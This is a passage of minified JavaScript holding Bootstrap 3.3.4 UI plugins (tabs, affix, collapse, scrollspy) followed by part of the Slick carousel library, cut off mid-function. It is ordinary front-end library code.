n=function(i){i.preventDefault(),e.call(t(this),"show")};t(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',n).on("click.bs.tab.data-api",'[data-toggle="pill"]',n)}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.affix"),s="object"==typeof e&&e;n||o.data("bs.affix",n=new i(this,s)),"string"==typeof e&&n[e]()})}var i=function(e,o){this.options=t.extend({},i.DEFAULTS,o),this.$target=t(this.options.target).on("scroll.bs.affix.data-api",t.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",t.proxy(this.checkPositionWithEventLoop,this)),this.$element=t(e),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};i.VERSION="3.3.4",i.RESET="affix affix-top affix-bottom",i.DEFAULTS={offset:0,target:window},i.prototype.getState=function(t,e,i,o){var n=this.$target.scrollTop(),s=this.$element.offset(),a=this.$target.height();if(null!=i&&"top"==this.affixed)return i>n?"top":!1;if("bottom"==this.affixed)return null!=i?n+this.unpin<=s.top?!1:"bottom":t-o>=n+a?!1:"bottom";var r=null==this.affixed,l=r?n:s.top,h=r?a:e;return null!=i&&i>=n?"top":null!=o&&l+h>=t-o?"bottom":!1},i.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(i.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},i.prototype.checkPositionWithEventLoop=function(){setTimeout(t.proxy(this.checkPosition,this),1)},i.prototype.checkPosition=function(){if(this.$element.is(":visible")){var e=this.$element.height(),o=this.options.offset,n=o.top,s=o.bottom,a=t(document.body).height();"object"!=typeof o&&(s=n=o),"function"==typeof n&&(n=o.top(this.$element)),"function"==typeof s&&(s=o.bottom(this.$element));var r=this.getState(a,e,n,s);if(this.affixed!=r){null!=this.unpin&&this.$element.css("top","");var l="affix"+(r?"-"+r:""),h=t.Event(l+".bs.affix");if(this.$element.trigger(h),h.isDefaultPrevented())return;this.affixed=r,this.unpin="bottom"==r?this.getPinnedOffset():null,this.$element.removeClass(i.RESET).addClass(l).trigger(l.replace("affix","affixed")+".bs.affix")}"bottom"==r&&this.$element.offset({top:a-e-s})}};var o=t.fn.affix;t.fn.affix=e,t.fn.affix.Constructor=i,t.fn.affix.noConflict=function(){return t.fn.affix=o,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var i=t(this),o=i.data();o.offset=o.offset||{},null!=o.offsetBottom&&(o.offset.bottom=o.offsetBottom),null!=o.offsetTop&&(o.offset.top=o.offsetTop),e.call(i,o)})})}(jQuery),+function(t){"use strict";function e(e){var i,o=e.attr("data-target")||(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"");return t(o)}function i(e){return this.each(function(){var i=t(this),n=i.data("bs.collapse"),s=t.extend({},o.DEFAULTS,i.data(),"object"==typeof e&&e);!n&&s.toggle&&/show|hide/.test(e)&&(s.toggle=!1),n||i.data("bs.collapse",n=new o(this,s)),"string"==typeof e&&n[e]()})}var o=function(e,i){this.$element=t(e),this.options=t.extend({},o.DEFAULTS,i),this.$trigger=t('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};o.VERSION="3.3.4",o.TRANSITION_DURATION=350,o.DEFAULTS={toggle:!0},o.prototype.dimension=function(){var t=this.$element.hasClass("width");return t?"width":"height"},o.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var e,n=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(n&&n.length&&(e=n.data("bs.collapse"),e&&e.transitioning))){var s=t.Event("show.bs.collapse");if(this.$element.trigger(s),!s.isDefaultPrevented()){n&&n.length&&(i.call(n,"hide"),e||n.data("bs.collapse",null));var a=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[a](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var r=function(){this.$element.removeClass("collapsing").addClass("collapse in")[a](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return r.call(this);var l=t.camelCase(["scroll",a].join("-"));this.$element.one("bsTransitionEnd",t.proxy(r,this)).emulateTransitionEnd(o.TRANSITION_DURATION)[a](this.$element[0][l])}}}},o.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var e=t.Event("hide.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var i=this.dimension();this.$element[i](this.$element[i]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var n=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return t.support.transition?void this.$element[i](0).one("bsTransitionEnd",t.proxy(n,this)).emulateTransitionEnd(o.TRANSITION_DURATION):n.call(this)}}},o.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},o.prototype.getParent=function(){return t(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(t.proxy(function(i,o){var n=t(o);
this.addAriaAndCollapsedClass(e(n),n)},this)).end()},o.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};var n=t.fn.collapse;t.fn.collapse=i,t.fn.collapse.Constructor=o,t.fn.collapse.noConflict=function(){return t.fn.collapse=n,this},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(o){var n=t(this);n.attr("data-target")||o.preventDefault();var s=e(n),a=s.data("bs.collapse"),r=a?"toggle":n.data();i.call(s,r)})}(jQuery),+function(t){"use strict";function e(i,o){this.$body=t(document.body),this.$scrollElement=t(t(i).is(document.body)?window:i),this.options=t.extend({},e.DEFAULTS,o),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",t.proxy(this.process,this)),this.refresh(),this.process()}function i(i){return this.each(function(){var o=t(this),n=o.data("bs.scrollspy"),s="object"==typeof i&&i;n||o.data("bs.scrollspy",n=new e(this,s)),"string"==typeof i&&n[i]()})}e.VERSION="3.3.4",e.DEFAULTS={offset:10},e.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},e.prototype.refresh=function(){var e=this,i="offset",o=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),t.isWindow(this.$scrollElement[0])||(i="position",o=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var e=t(this),n=e.data("target")||e.attr("href"),s=/^#./.test(n)&&t(n);return s&&s.length&&s.is(":visible")&&[[s[i]().top+o,n]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){e.offsets.push(this[0]),e.targets.push(this[1])})},e.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,i=this.getScrollHeight(),o=this.options.offset+i-this.$scrollElement.height(),n=this.offsets,s=this.targets,a=this.activeTarget;if(this.scrollHeight!=i&&this.refresh(),e>=o)return a!=(t=s[s.length-1])&&this.activate(t);if(a&&e<n[0])return this.activeTarget=null,this.clear();for(t=n.length;t--;)a!=s[t]&&e>=n[t]&&(void 0===n[t+1]||e<n[t+1])&&this.activate(s[t])},e.prototype.activate=function(e){this.activeTarget=e,this.clear();var i=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',o=t(i).parents("li").addClass("active");o.parent(".dropdown-menu").length&&(o=o.closest("li.dropdown").addClass("active")),o.trigger("activate.bs.scrollspy")},e.prototype.clear=function(){t(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var o=t.fn.scrollspy;t.fn.scrollspy=i,t.fn.scrollspy.Constructor=e,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=o,this},t(window).on("load.bs.scrollspy.data-api",function(){t('[data-spy="scroll"]').each(function(){var e=t(this);i.call(e,e.data())})})}(jQuery),+function(t){"use strict";function e(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(void 0!==t.style[i])return{end:e[i]};return!1}t.fn.emulateTransitionEnd=function(e){var i=!1,o=this;t(this).one("bsTransitionEnd",function(){i=!0});var n=function(){i||t(o).trigger(t.support.transition.end)};return setTimeout(n,e),this},t(function(){t.support.transition=e(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){return t(e.target).is(this)?e.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery);   !function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(a){"use strict";var o,r=window.Slick||{};o=0,(r=function(i,e){var t=this;t.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:a(i),appendDots:a(i),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(i,e){return a('<button type="button" data-role="none" role="button" tabindex="0" />').text(e+1)},dots:!1,dotsClass:"slick-dots",draggable:!1,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:3,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},t.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},a.extend(t,t.initials),t.activeBreakpoint=null,t.animType=null,t.animProp=null,t.breakpoints=[],t.breakpointSettings=[],t.cssTransitions=!1,t.focussed=!1,t.interrupted=!1,t.hidden="hidden",t.paused=!0,t.positionProp=null,t.respondTo=null,t.rowCount=1,t.shouldClick=!0,t.$slider=a(i),t.$slidesCache=null,t.transformType=null,t.transitionType=null,t.visibilityChange="visibilitychange",t.windowWidth=0,t.windowTimer=null,i=a(i).data("slick")||{},t.options=a.extend({},t.defaults,e,i),t.currentSlide=t.options.initialSlide,t.originalSettings=t.options,void 0!==document.mozHidden?(t.hidden="mozHidden",t.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(t.hidden="webkitHidden",t.visibilityChange="webkitvisibilitychange"),t.autoPlay=a.proxy(t.autoPlay,t),t.autoPlayClear=a.proxy(t.autoPlayClear,t),t.autoPlayIterator=a.proxy(t.autoPlayIterator,t),t.changeSlide=a.proxy(t.changeSlide,t),t.clickHandler=a.proxy(t.clickHandler,t),t.selectHandler=a.proxy(t.selectHandler,t),t.setPosition=a.proxy(t.setPosition,t),t.swipeHandler=a.proxy(t.swipeHandler,t),t.dragHandler=a.proxy(t.dragHandler,t),t.keyHandler=a.proxy(t.keyHandler,t),t.instanceUid=o++,t.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,t.registerBreakpoints(),t.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},r.prototype.addSlide=r.prototype.slickAdd=function(i,e,t){var o=this;if("boolean"==typeof e)t=e,e=null;else if(e<0||e>=o.slideCount)return!1;o.unload(),"number"==typeof e?0===e&&0===o.$slides.length?a(i).appendTo(o.$slideTrack):t?a(i).insertBefore(o.$slides.eq(e)):a(i).insertAfter(o.$slides.eq(e)):!0===t?a(i).prependTo(o.$slideTrack):a(i).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(i,e){a(e).attr("data-slick-index",i)}),o.$slidesCache=o.$slides,o.reinit()},r.prototype.animateHeight=function(){var i,e=this;1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical&&(i=e.$slides.eq(e.currentSlide).outerHeight(!0),e.$list.animate({height:i},e.options.speed))},r.prototype.animateSlide=function(i,e){var t={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(i=-i),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:i},o.options.speed,o.options.easing,e):o.$slideTrack.animate({top:i},o.options.speed,o.options.easing,e):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),a({animStart:o.currentLeft}).animate({animStart:i},{duration:o.options.speed,easing:o.options.easing,step:function(i){i=Math.ceil(i),!1===o.options.vertical?t[o.animType]="translate("+i+"px, 0px)":t[o.animType]="translate(0px,"+i+"px)",o.$slideTrack.css(t)},complete:function(){e&&e.call()}})):(o.applyTransition(),i=Math.ceil(i),!1===o.options.vertical?t[o.animType]="translate3d("+i+"px, 0px, 0px)":t[o.animType]="translate3d(0px,"+i+"px, 0px)",o.$slideTrack.css(t),e&&setTimeout(function(){o.disableTransition(),e.call()},o.options.speed))},r.prototype.getNavTarget=function(){var i=this.options.asNavFor;return i&&null!==i&&(i=a(i).not(this.$slider)),i},r.prototype.asNavFor=function(e){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var i=a(this).slick("getSlick");i.unslicked||i.slideHandler(e,!0)})},r.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,(!1===e.options.fade?e.$slideTrack:e.$slides.eq(i)).css(t)},r.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},r.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},r.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},r.prototype.buildArrows=function(){var i=this;!0===i.options.arrows&&(i.$prevArrow=a(i.options.prevArrow).addClass("slick-arrow"),i.$nextArrow=a(i.options.nextArrow).addClass("slick-arrow"),i.slideCount>i.options.slidesToShow?(i.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),i.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.prependTo(i.options.appendArrows),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.appendTo(i.options.appendArrows),!0!==i.options.infinite&&i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):i.$prevArrow.add(i.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},r.prototype.buildDots=function(){var i,e,t=this;if(!0===t.options.dots&&t.slideCount>t.options.slidesToShow){for(t.$slider.addClass("slick-dotted"),e=a("<ul />").addClass(t.options.dotsClass),i=0;i<=t.getDotCount();i+=1)e.append(a("<li />").append(t.options.customPaging.call(this,t,i)));t.$dots=e.appendTo(t.options.appendDots),t.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},r.prototype.buildOut=function(){var i=this;i.$slides=i.$slider.children(i.options.slide+":not(.slick-cloned)").addClass("slick-slide"),i.slideCount=i.$slides.length,i.$slides.each(function(i,e){a(e).attr("data-slick-index",i).data("originalStyling",a(e).attr("style")||"")}),i.$slider.addClass("slick-slider"),i.$slideTrack=0===i.slideCount?a('<div class="slick-track"/>').appendTo(i.$slider):i.$slides.wrapAll('<div class="slick-track"/>').parent(),i.$list=i.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),i.$slideTrack.css("opacity",0),!0!==i.options.centerMode&&!0!==i.options.swipeToSlide||(i.options.slidesToScroll=1),a("img[data-lazy]",i.$slider).not("[src]").addClass("slick-loading"),i.setupInfinite(),i.buildArrows(),i.buildDots(),i.updateDots(),i.setSlideClasses("number"==typeof i.currentSlide?i.currentSlide:0),!0===i.options.draggable&&i.$list.addClass("draggable")},r.prototype.buildRows=function(){var i,e,t,o=this,s=document.createDocumentFragment(),n=o.$slider.children();if(1<o.options.rows){for(t=o.options.slidesPerRow*o.options.rows,e=Math.ceil(n.length/t),i=0;i<e;i++){for(var r=document.createElement("div"),l=0;l<o.options.rows;l++){for(var d=document.createElement("div"),a=0;a<o.options.slidesPerRow;a++){var c=i*t+(l*o.options.slidesPerRow+a);n.get(c)&&d.appendChild(n.get(c))}r.appendChild(d)}s.appendChild(r)}o.$slider.empty().append(s),o.$slider.children().children().children().css({width:100/o.options.slidesPerRow+"%",display:"inline-block"})}},r.prototype.checkResponsive=function(i,e){var t,o,s,n=this,r=!1,l=n.$slider.width(),d=window.innerWidth||a(window).width();if("window"===n.respondTo?s=d:"slider"===n.respondTo?s=l:"min"===n.respondTo&&(s=Math.min(d,l)),n.options.responsive&&n.options.responsive.length&&null!==n.options.responsive){for(t in o=null,n.breakpoints)n.breakpoints.hasOwnProperty(t)&&(!1===n.originalSettings.mobileFirst?s<n.breakpoints[t]&&(o=n.breakpoints[t]):s>n.breakpoints[t]&&(o=n.breakpoints[t]));null!==o?null!==n.activeBreakpoint&&o===n.activeBreakpoint&&!e||(n.activeBreakpoint=o,"unslick"===n.breakpointSettings[o]?n.unslick(o):(n.options=a.extend({},n.originalSettings,n.breakpointSettings[o]),!0===i&&(n.currentSlide=n.options.initialSlide),n.refresh(i)),r=o):null!==n.activeBreakpoint&&(n.activeBreakpoint=null,n.options=n.originalSettings,!0===i&&(n.currentSlide=n.options.initialSlide),n.refresh(i),r=o),i||!1===r||n.$slider.trigger("breakpoint",[n,r])}},r.prototype.changeSlide=function(i,e){var t,o=this,s=a(i.currentTarget);switch(s.is("a")&&i.preventDefault(),s.is("li")||(s=s.closest("li")),t=o.slideCount%o.options.slidesToScroll!=0?0:(o.slideCount-o.currentSlide)%o.options.slidesToScroll,i.data.message){case"previous":n=0==t?o.options.slidesToScroll:o.options.slidesToShow-t,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide-n,!1,e);break;case"next":n=0==t?o.options.slidesToScroll:t,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide+n,!1,e);break;case"index":var n=0===i.data.index?0:i.data.index||s.index()*o.options.slidesToScroll;o.slideHandler(o.checkNavigable(n),!1,e),s.children().trigger("focus");break;default:return}},r.prototype.checkNavigable=function(i){var e=this.getNavigableIndexes(),t=0;if(i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},r.prototype.cleanUpEvents=function(){var i=this;i.options.dots&&null!==i.$dots&&a("li",i.$dots).off("click.slick",i.changeSlide).off("mouseenter.slick",a.proxy(i.interrupt,i,!0)).off("mouseleave.slick",a.proxy(i.interrupt,i,!1)),i.$slider.off("focus.slick blur.slick"),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow&&i.$prevArrow.off("click.slick",i.changeSlide),i.$nextArrow&&i.$nextArrow.off("click.slick",i.changeSlide)),i.$list.off("touchstart.slick mousedown.slick",i.swipeHandler),i.$list.off("touchmove.slick mousemove.slick",i.swipeHandler),i.$list.off("touchend.slick mouseup.slick",i.swipeHandler),i.$list.off("touchcancel.slick mouseleave.slick",i.swipeHandler),i.$list.off("click.slick",i.clickHandler),a(document).off(i.visibilityChange,i.visibility),i.cleanUpSlideEvents(),!0===i.options.accessibility&&i.$list.off("keydown.slick",i.keyHandler),!0===i.options.focusOnSelect&&a(i.$slideTrack).children().off("click.slick",i.selectHandler),a(window).off("orientationchange.slick.slick-"+i.instanceUid,i.orientationChange),a(window).off("resize.slick.slick-"+i.instanceUid,i.resize),a("[draggable!=true]",i.$slideTrack).off("dragstart",i.preventDefault),a(window).off("load.slick.slick-"+i.instanceUid,i.setPosition),a(document).off("ready.slick.slick-"+i.instanceUid,i.setPosition)},r.prototype.cleanUpSlideEvents=function(){var i=this;i.$list.off("mouseenter.slick",a.proxy(i.interrupt,i,!0)),i.$list.off("mouseleave.slick",a.proxy(i.interrupt,i,!1))},r.prototype.cleanUpRows=function(){var i;1<this.options.rows&&((i=this.$slides.children().children()).removeAttr("style"),this.$slider.empty().append(i))},r.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},r.prototype.destroy=function(i){var e=this;e.autoPlayClear(),e.touchObject={},e.cleanUpEvents(),a(".slick-cloned",e.$slider).detach(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.$prevArrow.length&&(e.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove()),e.$nextArrow&&e.$nextArrow.length&&(e.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove()),e.$slides&&(e.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){a(this).attr("style",a(this).data("originalStyling"))}),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.detach(),e.$list.detach(),e.$slider.append(e.$slides)),e.cleanUpRows(),e.$slider.removeClass("slick-slider"),e.$slider.removeClass("slick-initialized"),e.$slider.removeClass("slick-dotted"),e.unslicked=!0,i||e.$slider.trigger("destroy",[e])},r.prototype.disableTransition=function(i){var e={};e[this.transitionType]="",(!1===this.options.fade?this.$slideTrack:this.$slides.eq(i)).css(e)},r.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},r.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},r.prototype.filterSlides=r.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},r.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(i){i.stopImmediatePropagation();var e=a(this);setTimeout(function(){t.options.pauseOnFocus&&(t.focussed=e.is(":focus"),t.autoPlay())},0)})},r.prototype.getCurrent=r.prototype.slickCurrentSlide=function(){return this.currentSlide},r.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},r.prototype.getLeft=function(i){var e,t=this,o=0;return t.slideOffset=0,e=t.$slides.first().outerHeight(!0),!0===t.options.infinite?(t.slideCount>t.options.slidesToShow&&(t.slideOffset=t.slideWidth*t.options.slidesToShow*-1,o=e*t.options.slidesToShow*-1),t.slideCount%t.options.slidesToScroll!=0&&i+t.options.slidesToScroll>t.slideCount&&t.slideCount>t.options.slidesToShow&&(o=i>t.slideCount?(t.slideOffset=(t.options.slidesToShow-(i-t.slideCount))*t.slideWidth*-1,(t.options.slidesToShow-(i-t.slideCount))*e*-1):(t.slideOffset=t.slideCount%t.options.slidesToScroll*t.slideWidth*-1,t.slideCount%t.options.slidesToScroll*e*-1))):i+t.options.slidesToShow>t.slideCount&&(t.slideOffset=(i+t.options.slidesToShow-t.slideCount)*t.slideWidth,o=(i+t.options.slidesToShow-t.slideCount)*e),t.slideCount<=t.options.slidesToShow&&(o=t.slideOffset=0),!0===t.options.centerMode&&!0===t.options.infinite?t.slideOffset+=t.slideWidth*Math.floor(t.options.slidesToShow/2)-t.slideWidth:!0===t.options.centerMode&&(t.slideOffset=0,t.slideOffset+=t.slideWidth*Math.floor(t.options.slidesToShow/2)),e=!1===t.options.vertical?i*t.slideWidth*-1+t.slideOffset:i*e*-1+o,!0===t.options.variableWidth&&(o=t.slideCount<=t.options.slidesToShow||!1===t.options.infinite?t.$slideTrack.children(".slick-slide").eq(i):t.$slideTrack.children(".slick-slide").eq(i+t.options.slidesToShow),e=!0===t.options.rtl?o[0]?-1*(t.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===t.options.centerMode&&(o=t.slideCount<=t.options.slidesToShow||!1===t.options.infinite?t.$slideTrack.children(".slick-slide").eq(i):t.$slideTrack.children(".slick-slide").eq(i+t.options.slidesToShow+1),e=!0===t.options.rtl?o[0]?-1*(t.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(t.$list.width()-o.outerWidth())/2)),e},r.prototype.getOption=r.prototype.slickGetOption=function(i){return this.options[i]},r.prototype.getNavigableIndexes=function(){for(var i=this,e=0,t=0,o=[],s=!1===i.options.infinite?i.slideCount:(e=-1*i.options.slidesToScroll,t=-1*i.options.slidesToScroll,2*i.slideCount);e<s;)o.push(e),e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;return o},r.prototype.getSlick=function(){return this},r.prototype.getSlideCount=function(){var t,o=this,s=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0;return!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(i,e){if(e.offsetLeft-s+a(e).outerWidth()/2>-1*o.swipeLeft)return t=e,!1}),Math.abs(a(t).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},r.prototype.goTo=r.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},r.prototype.init=function(i){var e=this;a(e.$slider).hasClass("slick-initialized")||(a(e.$slider).addClass("slick-initialized"),e.buildRows(),e.buildOut(),e.setProps(),e.startLoad(),e.loadSlider(),e.initializeEvents(),e.updateArrows(),e.updateDots(),e.checkResponsive(!0),e.focusHandler()),i&&e.$slider.trigger("init",[e]),e.options.autoplay&&(e.paused=!1,e.autoPlay())},r.prototype.initADA=function(){var e=this;e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),e.$slideTrack.attr("role","listbox"),e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(i){a(this).attr({role:"option","aria-describedby":"slick-slide"+e.instanceUid+i})}),null!==e.$dots&&e.$dots.attr("role","tablist").find("li").each(function(i){a(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+e.instanceUid+i,id:"slick-slide"+e.instanceUid+i})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),e.activateADA()},r.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide))},r.prototype.initDotEvents=function(){var i=this;!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&a("li",i.$dots).on("click.slick",{message:"index"},i.changeSlide),!0===i.options.dots&&!0===i.options.pauseOnDotsHover&&a("li",i.$dots).on("mouseenter.slick",a.proxy(i.interrupt,i,!0)).on("mouseleave.slick",a.proxy(i.interrupt,i,!1))},r.prototype.initSlideEvents=function(){var i=this;i.options.pauseOnHover&&(i.$list.on("mouseenter.slick",a.proxy(i.interrupt,i,!0)),i.$list.on("mouseleave.slick",a.proxy(i.interrupt,i,!1)))},r.prototype.initializeEvents=function(){var i=this;i.initArrowEvents(),i.initDotEvents(),i.initSlideEvents(),i.$list.on("touchstart.slick 